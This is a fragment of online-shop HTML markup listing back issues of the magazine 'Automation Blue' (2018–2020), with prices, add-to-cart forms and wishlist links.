        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://vulkan-shop.de/zeitschriften/automation-blue-03-2020">
                                Automation Blue - 03 2020                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="14270" data-price-box="product-id-14270">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-14270"                data-price-amount="13.487351"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">13,49 €</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="08208_2020_03"
                                              action="https://vulkan-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC96ZWl0c2NocmlmdGVuL2F1dG9tYXRpb24tYmx1ZQ~~/product/14270/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="14270">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MmRXeHJZVzV6YjNWeVkyVXVkR1ZqYUM5NlpXbDBjMk5vY21sbWRHVnVMMkYxZEc5dFlYUnBiMjR0WW14MVpRfn4vcHJvZHVjdC8xNDI3MC8~">
                                            <input name="form_key" type="hidden" value="BX9Ybm9Mc1VhKk05" />                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       data-post='{"action":"https:\/\/vulkan-shop.de\/wishlist\/index\/add\/","data":{"product":14270,"uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC96ZWl0c2NocmlmdGVuL2F1dG9tYXRpb24tYmx1ZQ~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Zur Wunschliste hinzufügen</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Zur Vergleichsliste hinzufügen"
   aria-label="Zur Vergleichsliste hinzufügen"
   data-post='{"action":"https:\/\/vulkan-shop.de\/catalog\/product_compare\/add\/","data":{"product":"14270","uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC96ZWl0c2NocmlmdGVuL2F1dG9tYXRpb24tYmx1ZQ~~"}}'
   role="button">
    <span>Zur Vergleichsliste hinzufügen</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_14185"
                     data-container="product-grid">
                                                            <a href="https://vulkan-shop.de/zeitschriften/automation-blue-02-2020"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-14185">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://vulkan-shop.de/media/catalog/product/cache/043fbe76e493def8f1528d3fa3d26d84/a/b/ab_02_2020.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Automation&#x20;Blue&#x20;-&#x20;02&#x20;2020"/></span>
</span>
<style>.product-image-container-14185 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-14185 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-14185 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://vulkan-shop.de/zeitschriften/automation-blue-02-2020">
                                Automation Blue - 02 2020                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="14185" data-price-box="product-id-14185">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-14185"                data-price-amount="0"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">0,00 €</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="08208_2020_02"
                                              action="https://vulkan-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC96ZWl0c2NocmlmdGVuL2F1dG9tYXRpb24tYmx1ZQ~~/product/14185/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="14185">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MmRXeHJZVzV6YjNWeVkyVXVkR1ZqYUM5NlpXbDBjMk5vY21sbWRHVnVMMkYxZEc5dFlYUnBiMjR0WW14MVpRfn4vcHJvZHVjdC8xNDE4NS8~">
                                            <input name="form_key" type="hidden" value="BX9Ybm9Mc1VhKk05" />                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       data-post='{"action":"https:\/\/vulkan-shop.de\/wishlist\/index\/add\/","data":{"product":14185,"uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC96ZWl0c2NocmlmdGVuL2F1dG9tYXRpb24tYmx1ZQ~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Zur Wunschliste hinzufügen</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Zur Vergleichsliste hinzufügen"
   aria-label="Zur Vergleichsliste hinzufügen"
   data-post='{"action":"https:\/\/vulkan-shop.de\/catalog\/product_compare\/add\/","data":{"product":"14185","uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC96ZWl0c2NocmlmdGVuL2F1dG9tYXRpb24tYmx1ZQ~~"}}'
   role="button">
    <span>Zur Vergleichsliste hinzufügen</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_14072"
                     data-container="product-grid">
                                                            <a href="https://vulkan-shop.de/zeitschriften/automation-blue-01-2020"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-14072">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://vulkan-shop.de/media/catalog/product/cache/043fbe76e493def8f1528d3fa3d26d84/a/b/ab_01_2020.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Automation&#x20;Blue&#x20;-&#x20;01&#x20;2020"/></span>
</span>
<style>.product-image-container-14072 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-14072 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-14072 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://vulkan-shop.de/zeitschriften/automation-blue-01-2020">
                                Automation Blue - 01 2020                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="14072" data-price-box="product-id-14072">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-14072"                data-price-amount="13.487351"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">13,49 €</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="08208_2020_01"
                                              action="https://vulkan-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC96ZWl0c2NocmlmdGVuL2F1dG9tYXRpb24tYmx1ZQ~~/product/14072/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="14072">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MmRXeHJZVzV6YjNWeVkyVXVkR1ZqYUM5NlpXbDBjMk5vY21sbWRHVnVMMkYxZEc5dFlYUnBiMjR0WW14MVpRfn4vcHJvZHVjdC8xNDA3Mi8~">
                                            <input name="form_key" type="hidden" value="BX9Ybm9Mc1VhKk05" />                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       data-post='{"action":"https:\/\/vulkan-shop.de\/wishlist\/index\/add\/","data":{"product":14072,"uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC96ZWl0c2NocmlmdGVuL2F1dG9tYXRpb24tYmx1ZQ~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Zur Wunschliste hinzufügen</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Zur Vergleichsliste hinzufügen"
   aria-label="Zur Vergleichsliste hinzufügen"
   data-post='{"action":"https:\/\/vulkan-shop.de\/catalog\/product_compare\/add\/","data":{"product":"14072","uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC96ZWl0c2NocmlmdGVuL2F1dG9tYXRpb24tYmx1ZQ~~"}}'
   role="button">
    <span>Zur Vergleichsliste hinzufügen</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_13948"
                     data-container="product-grid">
                                                            <a href="https://vulkan-shop.de/zeitschriften/automation-blue-04-2019"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-13948">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://vulkan-shop.de/media/catalog/product/cache/043fbe76e493def8f1528d3fa3d26d84/a/b/ab_04_2019.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Automation&#x20;Blue&#x20;-&#x20;04&#x20;2019"/></span>
</span>
<style>.product-image-container-13948 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-13948 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-13948 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://vulkan-shop.de/zeitschriften/automation-blue-04-2019">
                                Automation Blue - 04 2019                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="13948" data-price-box="product-id-13948">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13948"                data-price-amount="13.487351"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">13,49 €</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="08208_2019_04"
                                              action="https://vulkan-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC96ZWl0c2NocmlmdGVuL2F1dG9tYXRpb24tYmx1ZQ~~/product/13948/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="13948">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MmRXeHJZVzV6YjNWeVkyVXVkR1ZqYUM5NlpXbDBjMk5vY21sbWRHVnVMMkYxZEc5dFlYUnBiMjR0WW14MVpRfn4vcHJvZHVjdC8xMzk0OC8~">
                                            <input name="form_key" type="hidden" value="BX9Ybm9Mc1VhKk05" />                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       data-post='{"action":"https:\/\/vulkan-shop.de\/wishlist\/index\/add\/","data":{"product":13948,"uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC96ZWl0c2NocmlmdGVuL2F1dG9tYXRpb24tYmx1ZQ~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Zur Wunschliste hinzufügen</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Zur Vergleichsliste hinzufügen"
   aria-label="Zur Vergleichsliste hinzufügen"
   data-post='{"action":"https:\/\/vulkan-shop.de\/catalog\/product_compare\/add\/","data":{"product":"13948","uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC96ZWl0c2NocmlmdGVuL2F1dG9tYXRpb24tYmx1ZQ~~"}}'
   role="button">
    <span>Zur Vergleichsliste hinzufügen</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_13797"
                     data-container="product-grid">
                                                            <a href="https://vulkan-shop.de/zeitschriften/automation-blue-03-2019"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-13797">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://vulkan-shop.de/media/catalog/product/cache/043fbe76e493def8f1528d3fa3d26d84/a/b/ab_03_2019.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Automation&#x20;Blue&#x20;-&#x20;03&#x20;2019"/></span>
</span>
<style>.product-image-container-13797 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-13797 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-13797 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://vulkan-shop.de/zeitschriften/automation-blue-03-2019">
                                Automation Blue - 03 2019                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="13797" data-price-box="product-id-13797">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13797"                data-price-amount="13.487351"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">13,49 €</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="08208_2019_03"
                                              action="https://vulkan-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC96ZWl0c2NocmlmdGVuL2F1dG9tYXRpb24tYmx1ZQ~~/product/13797/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="13797">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MmRXeHJZVzV6YjNWeVkyVXVkR1ZqYUM5NlpXbDBjMk5vY21sbWRHVnVMMkYxZEc5dFlYUnBiMjR0WW14MVpRfn4vcHJvZHVjdC8xMzc5Ny8~">
                                            <input name="form_key" type="hidden" value="BX9Ybm9Mc1VhKk05" />                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       data-post='{"action":"https:\/\/vulkan-shop.de\/wishlist\/index\/add\/","data":{"product":13797,"uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC96ZWl0c2NocmlmdGVuL2F1dG9tYXRpb24tYmx1ZQ~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Zur Wunschliste hinzufügen</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Zur Vergleichsliste hinzufügen"
   aria-label="Zur Vergleichsliste hinzufügen"
   data-post='{"action":"https:\/\/vulkan-shop.de\/catalog\/product_compare\/add\/","data":{"product":"13797","uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC96ZWl0c2NocmlmdGVuL2F1dG9tYXRpb24tYmx1ZQ~~"}}'
   role="button">
    <span>Zur Vergleichsliste hinzufügen</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_13729"
                     data-container="product-grid">
                                                            <a href="https://vulkan-shop.de/zeitschriften/automation-blue-02-2019"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-13729">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://vulkan-shop.de/media/catalog/product/cache/043fbe76e493def8f1528d3fa3d26d84/a/b/ab_02_2019.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Automation&#x20;Blue&#x20;-&#x20;02&#x20;2019"/></span>
</span>
<style>.product-image-container-13729 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-13729 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-13729 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://vulkan-shop.de/zeitschriften/automation-blue-02-2019">
                                Automation Blue - 02 2019                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="13729" data-price-box="product-id-13729">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13729"                data-price-amount="13.487351"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">13,49 €</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="08208_2019_02"
                                              action="https://vulkan-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC96ZWl0c2NocmlmdGVuL2F1dG9tYXRpb24tYmx1ZQ~~/product/13729/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="13729">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MmRXeHJZVzV6YjNWeVkyVXVkR1ZqYUM5NlpXbDBjMk5vY21sbWRHVnVMMkYxZEc5dFlYUnBiMjR0WW14MVpRfn4vcHJvZHVjdC8xMzcyOS8~">
                                            <input name="form_key" type="hidden" value="BX9Ybm9Mc1VhKk05" />                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       data-post='{"action":"https:\/\/vulkan-shop.de\/wishlist\/index\/add\/","data":{"product":13729,"uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC96ZWl0c2NocmlmdGVuL2F1dG9tYXRpb24tYmx1ZQ~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Zur Wunschliste hinzufügen</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Zur Vergleichsliste hinzufügen"
   aria-label="Zur Vergleichsliste hinzufügen"
   data-post='{"action":"https:\/\/vulkan-shop.de\/catalog\/product_compare\/add\/","data":{"product":"13729","uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC96ZWl0c2NocmlmdGVuL2F1dG9tYXRpb24tYmx1ZQ~~"}}'
   role="button">
    <span>Zur Vergleichsliste hinzufügen</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_13565"
                     data-container="product-grid">
                                                            <a href="https://vulkan-shop.de/zeitschriften/automation-blue-01-2019"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-13565">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://vulkan-shop.de/media/catalog/product/cache/043fbe76e493def8f1528d3fa3d26d84/a/b/ab_01_2019.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Automation&#x20;Blue&#x20;-&#x20;01&#x20;2019"/></span>
</span>
<style>.product-image-container-13565 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-13565 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-13565 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://vulkan-shop.de/zeitschriften/automation-blue-01-2019">
                                Automation Blue - 01 2019                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="13565" data-price-box="product-id-13565">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13565"                data-price-amount="13.487351"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">13,49 €</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="08208_2019_01"
                                              action="https://vulkan-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC96ZWl0c2NocmlmdGVuL2F1dG9tYXRpb24tYmx1ZQ~~/product/13565/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="13565">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MmRXeHJZVzV6YjNWeVkyVXVkR1ZqYUM5NlpXbDBjMk5vY21sbWRHVnVMMkYxZEc5dFlYUnBiMjR0WW14MVpRfn4vcHJvZHVjdC8xMzU2NS8~">
                                            <input name="form_key" type="hidden" value="BX9Ybm9Mc1VhKk05" />                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       data-post='{"action":"https:\/\/vulkan-shop.de\/wishlist\/index\/add\/","data":{"product":13565,"uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC96ZWl0c2NocmlmdGVuL2F1dG9tYXRpb24tYmx1ZQ~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Zur Wunschliste hinzufügen</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Zur Vergleichsliste hinzufügen"
   aria-label="Zur Vergleichsliste hinzufügen"
   data-post='{"action":"https:\/\/vulkan-shop.de\/catalog\/product_compare\/add\/","data":{"product":"13565","uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC96ZWl0c2NocmlmdGVuL2F1dG9tYXRpb24tYmx1ZQ~~"}}'
   role="button">
    <span>Zur Vergleichsliste hinzufügen</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_13311"
                     data-container="product-grid">
                                                            <a href="https://vulkan-shop.de/zeitschriften/automation-blue-04-2018"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-13311">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://vulkan-shop.de/media/catalog/product/cache/043fbe76e493def8f1528d3fa3d26d84/a/b/ab_04_2018.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Automation&#x20;Blue&#x20;-&#x20;04&#x20;2018"/></span>
</span>
<style>.product-image-container-13311 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-13311 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-13311 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://vulkan-shop.de/zeitschriften/automation-blue-04-2018">
                                Automation Blue - 04 2018                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="13311" data-price-box="product-id-13311">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13311"                data-price-amount="13.487351"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">13,49 €</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="08208_2018_04"
                                              action="https://vulkan-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC96ZWl0c2NocmlmdGVuL2F1dG9tYXRpb24tYmx1ZQ~~/product/13311/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="13311">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MmRXeHJZVzV6YjNWeVkyVXVkR1ZqYUM5NlpXbDBjMk5vY21sbWRHVnVMMkYxZEc5dFlYUnBiMjR0WW14MVpRfn4vcHJvZHVjdC8xMzMxMS8~">
                                            <input name="form_key" type="hidden" value="BX9Ybm9Mc1VhKk05" />                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       data-post='{"action":"https:\/\/vulkan-shop.de\/wishlist\/index\/add\/","data":{"product":13311,"uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC96ZWl0c2NocmlmdGVuL2F1dG9tYXRpb24tYmx1ZQ~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Zur Wunschliste hinzufügen</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Zur Vergleichsliste hinzufügen"
   aria-label="Zur Vergleichsliste hinzufügen"
   data-post='{"action":"https:\/\/vulkan-shop.de\/catalog\/product_compare\/add\/","data":{"product":"13311","uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC96ZWl0c2NocmlmdGVuL2F1dG9tYXRpb24tYmx1ZQ~~"}}'
   role="button">
    <span>Zur Vergleichsliste hinzufügen</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
